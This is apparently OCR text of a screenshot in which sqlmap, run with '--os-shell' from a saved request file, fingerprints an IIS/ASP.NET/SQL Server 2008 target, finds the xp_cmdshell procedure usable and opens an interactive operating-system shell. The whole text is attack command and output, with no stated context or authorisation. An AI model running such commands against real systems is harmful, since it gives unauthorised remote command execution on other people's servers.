 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r d:\post3.txt --os-shell
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:09:22] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
[09:09:22] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[09:09:26] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:09:36] [INFO] the back-end DBMS operating system is Windows 7 Service Pack 0
[09:09:37] [INFO] testing if current user is DBA
[09:09:37] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[09:09:47] [INFO] adjusting time delay to 1 second due to good response times
[09:09:47] [INFO] xp_cmdshell extended procedure is available
[09:09:47] [INFO] testing if xp_cmdshell extended procedure is usable
[09:10:11] [INFO] xp_cmdshell extended procedure is usable
[09:10:11] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[09:10:12] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>